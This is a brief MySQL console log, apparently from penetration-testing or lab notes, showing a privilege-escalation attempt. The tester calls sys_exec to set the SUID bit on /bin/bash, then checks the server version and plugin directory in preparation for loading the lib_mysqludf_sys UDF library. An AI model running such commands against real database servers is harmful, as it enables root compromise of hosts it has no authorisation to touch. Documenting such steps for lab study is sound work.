 mysql> SELECT sys_exec('chmod u+s /bin/bash');
ERROR 1305 (42000): FUNCTION sys_exec does not exist
mysql> SELECT VERSION();
+-----------------+
| VERSION()       |
+-----------------+
| 5.5.60-0+deb8u1 |
+-----------------+
1 row in set (0.00 sec)
mysql> show variables like 'plugin_dir'
    -> ;
+---------------+------------------------+
| Variable_name | Value                  |
+---------------+------------------------+
| plugin_dir    | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.00 sec)
没有
lib_mysqludf_sys_info